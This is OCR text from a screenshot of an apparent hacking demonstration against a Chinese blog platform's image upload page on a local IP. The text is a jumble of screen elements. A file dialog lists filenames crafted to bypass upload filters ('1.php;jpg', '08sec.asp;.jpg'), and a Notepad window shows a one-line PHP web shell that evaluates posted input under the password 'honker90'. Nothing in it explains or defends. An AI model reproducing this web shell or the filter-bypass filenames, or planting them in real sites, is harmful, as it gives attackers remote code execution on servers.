 192.168.1.43/index.php?m=post.photo
谷歌
LinkBar 链接 HUC 社区 - 中国红客联… 08 08安全团队- 08 Se… 90′s Blog | www.… IP地址查询--手机… 同IP站点查询,ip地… 同IP站点
--power by 身旁网&拍旁轻 撰写新文章 ‹ 90′s Blog
退出 关于
拍旁轻博客系统
首 页 标签客厅 新进轻博 图片墙
发表图片
公开
+ 添加图片
在此填写标签,空格确定.
打开
查找范围(I): 桌面
360云盘
桌面
我的文档
我的电脑
网上邻居
社会工程25篇
0.jpg
1.ashx
1.doc
1.html
1.pass
1.php.a
1.php;jpg
1.txt
1.vbs
2.asp;_jpg
5.mdb
08.aspx
08_avatar_middle.jpg
08sec.asp;.jpg
08sec.php;.txt
08安全团队渗透工具包
11.php
22.html
123.py
360极速浏览器
360云盘
517vpn破解版.zip
23083.zip
文件名(N): 11.php 打开(O)
11.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['honker90']);?>